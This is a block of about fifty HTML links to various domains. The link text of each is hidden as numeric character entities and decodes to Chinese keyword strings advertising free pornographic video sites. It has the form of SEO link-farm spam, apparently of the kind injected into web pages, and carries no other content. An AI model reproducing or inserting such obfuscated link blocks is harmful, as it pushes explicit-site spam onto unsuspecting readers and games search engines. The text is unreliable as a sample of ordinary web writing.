<a href="http://www.yhzlcq.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x2C;&#x6700;&#x5927;&#x4E9A;&#x6D32;&#x41;&#x56;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x2C;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.aromatherapyoutlet.com">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x2C;&#x61;&#x76;&#x5929;&#x5802;&#x6700;&#x65B0;&#x624B;&#x673A;&#x7F51;&#x5740;&#x65E0;&#x7801;&#x7A9D;&#x2C;&#x7F8E;&#x56FD;&#x4E00;&#x53CA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.dglianxing.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x2C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x2C;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x2C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x61;&#x9EC4;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.668woool.com">&#x72E0;&#x72E0;&#x8272;&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x2C;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x523A;&#x6FC0;&#x61;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x7EA7;&#x73;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;</a>
<a href="http://www.dlhonghai.com">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x61;&#x76;&#x7F51;&#x7AD9;&#x2C;&#x39;&#x39;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x4E09;&#x7EA7;&#x61;&#x76;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x73;&#x73;&#x73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.xunleiblg.com">&#x4E9A;&#x6D32;&#x7B2C;&#x6210;&#x8272;&#x39;&#x39;&#x39;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x2C;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7684;&#x7F51;&#x7AD9;&#x2C;&#x4E94;&#x6708;&#x5929;&#x5802;&#x7F51;&#x2C;&#x5929;&#x5929;&#x62CD;&#x5929;&#x5929;&#x8272;</a>
<a href="http://www.snyjk.com">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x65E5;&#x672C;&#x723D;&#x5FEB;&#x7247;&#x31;&#x30;&#x30;&#x30;&#x90E8;</a>
<a href="http://www.021shoc.com">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x56FE;&#x7247;&#x2C;&#x39;&#x31;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.whsftzy.com">&#x5929;&#x5929;&#x5F71;&#x9662;&#x8272;&#x2C;&#x4F0A;&#x4EBA;&#x61;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x2C;&#x64CD;&#x8001;&#x719F;&#x5973;&#x719F;&#x5987;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>
<a href="http://www.jsshuangyin.com">&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x2C;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x2C;&#x37;&#x37;&#x37;&#x37;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>
<a href="http://www.sclczl.com">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x39;&#x31;&#x31;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x2C;&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x41;&#x5728;&#x7EBF;</a>
<a href="http://www.etiankang.com">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x2C;&#x4F0A;&#x4EBA;&#x6E05;&#x7EAF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x770B;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>
<a href="http://www.jlyinyi.com">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x6B27;&#x6D32;&#x7535;&#x5F71;&#x81EA;&#x62CD;</a>
<a href="http://www.hnxingwo.com">&#x7F8E;&#x56FD;&#x7279;&#x9EC4;&#x7279;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x2C;&#x798F;&#x5229;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x4E09;&#x4E09;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5927;&#x7247;&#x81EA;&#x6170;</a>
<a href="http://www.shbmi.com">&#x4E00;&#x5206;&#x949F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x77;&#x77;&#x77;&#x2C;&#x4E2D;&#x56FD;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x2C;&#x56DB;&#x864E;&#x5C0F;&#x7535;&#x5F71;&#x5A77;&#x5A77;&#x2C;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x5F71;&#x7247;</a>
<a href="http://www.wahongli.com">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7231;&#x5C0F;&#x8BF4;&#x2C;&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x32;&#x30;&#x32;&#x31;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x2C;&#x61;&#x7EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x2C;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5927;&#x7247;</a>
<a href="http://www.naofanshe.com">&#x56FD;&#x4EA7;&#x41;&#x56;&#x8272;&#x8272;&#x2C;&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x9752;&#x2C;&#x4F0A;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x4E5D;&#x4E5D;&#x2C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7B2C;&#x4E00;&#x65E0;&#x7801;&#x61;&#x2174;&#x7F51;&#x7AD9;</a>
<a href="http://www.chhht.com">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x8272;&#x565C;&#x565C;&#x565C;&#x565C;&#x2C;&#x4E9A;&#x6D32;&#x6DEB;&#x6DEB;&#x7F51;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x76;&#x61;</a>
<a href="http://www.hfmlks.com">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x61;&#x61;&#x5927;&#x7247;&#x62CD;&#x62CD;&#x62CD;&#x2C;&#x9EC4;&#x7247;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x2C;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x61;&#x76;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x61;&#x76;&#x7F51;&#x7AD9;</a>
<a href="http://www.hn-hf.com">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x2C;&#x4E5D;&#x4E5D;&#x81EA;&#x62CD;&#x2C;&#x5929;&#x5929;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x591C;&#x591C;&#x723D;&#x32;&#x30;&#x32;&#x30;&#x6BDB;&#x7247;&#x2C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>
<a href="http://www.ahjydzkj.com">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x518D;&#x627E;&#x2C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x39;&#x31;&#x7CBE;&#x54C1;&#x32;&#x30;&#x32;&#x31;&#x2C;&#x32;&#x30;&#x32;&#x31;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>
<a href="http://www.jessids.com">&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;&#x2C;&#x5973;&#x5B69;&#x5B50;&#x6253;&#x98DE;&#x673A;&#x514D;&#x8D39;&#x770B;&#x2C;&#x4E2D;&#x56FD;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7C27;&#x7247;&#x61;&#x76;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x554A;&#x554A;&#x554A;&#x55EF;</a>
<a href="http://www.ahlxdz.com">&#x56FD;&#x4EA7;&#x6027;&#x7231;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x56DB;&#x5C04;&#x57FA;&#x5730;&#x2C;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x97E9;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5434;&#x68A6;&#x68A6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>
<a href="http://www.fsybzhyy.com">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x56FE;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x76;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7279;&#x7EA7;&#x9EC4;&#x7247;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>
<a href="http://www.ledongzone.com">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4EBA;&#x64CD;&#x4EBA;&#x2C;&#x65B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6E56;&#x5357;&#x6BDB;&#x7247;</a>
<a href="http://www.czyfcj.com">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x2C;&#x9EC4;&#x7247;&#x65E0;&#x906E;&#x6321;&#x77;&#x77;&#x77;&#x77;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x8272;&#x565C;&#x565C;&#x7EFC;&#x5408;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>
<a href="http://www.huiyuanmall.com">&#x5728;&#x7EBF;&#x2C;&#x5236;&#x670D;&#x2C;&#x4E9A;&#x6D32;&#x2C;&#x56FD;&#x4EA7;&#x2C;&#x39;&#x31;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x31;&#x37;&#x31;&#x37;&#x73;&#x68;&#x65;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.cszdm88.com">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x2C;&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x8349;&#x539F;&#x2C;&#x624B;&#x673A;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x39;&#x39;&#x4E45;&#x4E45;&#x2C;&#x37;&#x37;&#x6210;&#x5E74;&#x8F7B;&#x4EBA;&#x7535;&#x5F71;&#x7F51;&#x7F51;&#x7AD9;</a>
<a href="http://www.jmqqw.com">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x770B;&#x2C;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9752;&#x9752;&#x70ED;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x5DDE;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.szrxlb.com">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;&#x2C;&#x4E94;&#x6708;&#x7F51;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>
<a href="http://www.wd198.com">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5361;&#x2C;&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65;&#x65;&#x75;&#x73;&#x73;</a>
<a href="http://www.teen-taboo.net">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7279;&#x9EC4;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x2C;&#x6625;&#x8272;&#x6821;&#x56ED;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x9752;&#x8349;&#x8272;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x32;&#x30;&#x5206;&#x949F;</a>
<a href="http://www.szxyssjdz.com">&#x39;&#x39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5154;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x39;&#x39;&#x2C;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x2C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x2C;&#x5929;&#x5929;&#x73A9;&#x5929;&#x5929;&#x8349;&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x64CD;</a>
<a href="http://www.top20arabic.com">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x8272;&#x5C0F;&#x59B9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x65E5;&#x5E72;&#x5F71;&#x9662;&#x2C;&#x77;&#x77;&#x77;&#x77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.swimwearforsummer.com">&#x65E5;&#x65E5;&#x5BFC;&#x822A;&#x2C;&#x65E5;&#x672C;&#x61;&#x61;&#x7F51;&#x7AD9;&#x2C;&#x7981;&#x31;&#x38;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.abcwaijiao.com">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x2C;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.pxwd.net">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x4E94;&#x6708;&#x4E94;&#x8272;&#x5A77;&#x5A77;&#x2C;&#x5929;&#x5929;&#x73A9;&#x5929;&#x5929;&#x64CD;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.ledongchepin.com">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E0D;&#x5361;&#x7684;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x61;&#x76;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x2C;&#x6700;&#x65B0;&#x36;&#x39;&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5348;&#x591C;</a>
<a href="http://www.full-timer.com">&#x8272;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x6DEB;&#x5987;&#x63D2;&#x2C;&#x79;&#x79;&#x36;&#x30;&#x38;&#x30;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x2C;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x81EA;&#x5728;&#x7EBF;</a>
<a href="http://www.aimayangzhi.com">&#x56FD;&#x4EA7;&#x63;&#x68;&#x65;&#x6E;&#x72;&#x65;&#x6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6210;&#x2C;&#x4EBA;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x6DF1;&#x7231;&#x7F51;&#x2C;&#x4E45;&#x4E45;&#x65;&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x39;&#x39;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.cczyly.com">&#x6210;&#x4EBA;&#x61;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x2C;&#x4E9A;&#x6D32;&#x77;&#x77;&#x77;&#x2C;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x6FC0;&#x60C5;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>
<a href="http://www.freebiady.com">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x5165;&#x53E3;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>
<a href="http://www.ecashgram.com">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x61;&#x61;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lynderm.com">&#x4E45;&#x4E45;&#x38;&#x38;&#x2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x2C;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x33;&#x30;&#x5206;&#x949F;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x7231;&#x96E8;&#x7F51;</a>
<a href="http://www.jxkd.net">&#x529E;&#x516C;&#x5BA4;&#x65E5;&#x672C;&#x8089;&#x4E1D;&#x6F;&#x6C;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x7F51;&#x7AD9;&#x2C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x5B87;&#x2C;&#x4E9A;&#x6D32;&#x41;&#x56;&#x6210;&#x4EBA;&#x7247;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x77;&#x77;&#x77;</a>
<a href="http://www.xperhy.com">&#x9AD8;&#x6E05;&#x61;&#x76;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x56DB;&#x864E;&#x7F51;&#x5740;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x7B2C;&#x56DB;&#x8272;&#x4E94;&#x6708;&#x81EA;&#x62CD;&#x6FC0;&#x60C5;</a>
<a href="http://www.zjiez.com">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x77;&#x77;&#x77;&#x77;&#x9EC3;&#x8272;&#x7DB2;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x39;&#x31;&#x31;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>
<a href="http://www.lisanilsson.com">&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x32;&#x30;&#x32;&#x31;&#x2C;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x36;&#x39;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5929;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>
<a href="http://www.og7788.com">&#x39;&#x31;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x65E5;&#x65E5;&#x5E72;&#x2C;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x2C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.asaskochi.com">&#x32;&#x30;&#x32;&#x32;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x2C;&#x37;&#x32;&#x56FD;&#x2C;&#x6DEB;&#x8361;&#x61;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x4F0A;&#x4EBA;&#x61;&#x70;&#x70;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;</a>
<a href="http://www.gz889.com">&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x68CD;&#x529E;&#x5361;&#x7684;&#x2C;&#x65E5;&#x65E5;&#x9A91;&#x591C;&#x591C;&#x9A91;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x61;&#x76;&#x2C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>
